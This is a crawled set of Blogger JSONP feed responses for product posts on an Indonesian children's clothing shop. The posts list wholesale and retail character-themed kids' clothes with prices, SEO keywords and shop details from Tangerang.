KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery36002740317052790835_1768418153319&_=1768418153320
body_size: 799
content:
// API callback
jQuery36002740317052790835_1768418153319({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5689161809541746237?alt=json&callback=jQuery36002740317052790835_1768418153315&_=1768418153316
body_size: 908
content:
// API callback
jQuery36002740317052790835_1768418153315({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5689161809541746237"},"published":{"$t":"2022-11-26T17:05:00.004-08:00"},"updated":{"$t":"2022-11-26T17:05:24.125-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak marie love pink"}],"title":{"type":"text","$t":"Baju anak marie love pink- grosir eceran baju anak karakter."},"summary":{"type":"text","$t":"\u0026nbsp;bahan catton combed 24s, nyaman dipakai.price\/Rp19.000off\/Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:Baju anak marie love pink"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5689161809541746237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html","title":"Baju anak marie love pink- grosir eceran baju anak karakter."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjybg_gaQN5bcOb-QRvBjoWhwPua5IYNpa23vjf2ORuhgal2F57QPbB5ex_VLpaXib4180yEMjS8-K7fe4TezgKq2oa7sUgX-2_4owZ2ALROQe4VgiRpeNWtdgohvyHlgn_DzFYYHBxcGJJR3bTl4IHSNu9ZPIn4xqraSx3MLNR-OLKdpRRL-XO5FGifQ\/s72-w305-h320-c\/IMG-20210413-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery36002740317052790835_1768418153329&_=1768418153330
body_size: 475
content:
// API callback
jQuery36002740317052790835_1768418153329({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery36002740317052790835_1768418153325&_=1768418153326
body_size: 493
content:
// API callback
jQuery36002740317052790835_1768418153325({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery36002740317052790835_1768418153295&_=1768418153296
body_size: 1043
content:
// API callback
jQuery36002740317052790835_1768418153295({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery36002740317052790835_1768418153311&_=1768418153312
body_size: 808
content:
// API callback
jQuery36002740317052790835_1768418153311({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2981187056328540189?alt=json&callback=jQuery36002740317052790835_1768418153317&_=1768418153318
body_size: 908
content:
// API callback
jQuery36002740317052790835_1768418153317({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2981187056328540189"},"published":{"$t":"2022-11-26T19:23:00.000-08:00"},"updated":{"$t":"2022-11-26T19:23:23.681-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cowok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki import"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peluang usaha"}],"title":{"type":"text","$t":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"},"summary":{"type":"text","$t":"bisnis baju anak tidak ada matinya, selalu ada permintaan dan selalu ada yang baru, kami menyediakan kebutuhan baju anak harian untuk anda yang akan di jual kembali.dengan harga yang murah, dan baju berkualitas.berikut kontak wa nya.langsung lewat wa, supaya cepat di respon.baju anak laki laki umur 3 tahunbaju anak laki laki umur 1 tahunbaju anak laki laki umur 2 tahunbaju anak laki laki umur 4 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2981187056328540189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html","title":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3HgbqftC29itmDznrPm6kROOkZOxxQXJsq1VLdvoqwIjFHm2YktXiQUSrS4N2Drvi--anHEdI5JTf83jTZCpDy-0Gcjc1NsmOsR_oZntPF9E1nJdAnwGpp35J8K54RN32J9kV6vedSCGRmxvfxxdRXOd2JQZQ0z8jSCcPAAvEcAlYoiJ3LsjagChPQ\/s72-c\/IMG-20220105-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery36002740317052790835_1768418153301&_=1768418153302
body_size: 593
content:
// API callback
jQuery36002740317052790835_1768418153301({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5388271507737452990?alt=json&callback=jQuery36002740317052790835_1768418153331&_=1768418153332
body_size: 686
content:
// API callback
jQuery36002740317052790835_1768418153331({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5388271507737452990"},"published":{"$t":"2022-11-23T06:55:00.003-08:00"},"updated":{"$t":"2022-11-23T06:55:35.846-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BAJUANAK DINO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bajuanakd\u0026C"}],"title":{"type":"text","$t":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5388271507737452990\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html","title":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP99lTkmMABgrDz-L5P6ee2DZ0nvx_dUdFbnMx8IeLAcmkhmgNGWl5ELjqhgq_xMO6ecByy3ohzCy5ErReW3fxkcnlk9SlOWoiDgrYyivaHjLX15TFc2xUcfVzoo5eOPFu01tN-0CdKL6ZdTgaGTRAEmNe1-QvvSdO6bfR6Q6T8U4QaL5hZqbgcx08gw\/s72-c\/IMG-20210712-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1788456354827491313?alt=json&callback=jQuery36002740317052790835_1768418153299&_=1768418153300
body_size: 620
content:
// API callback
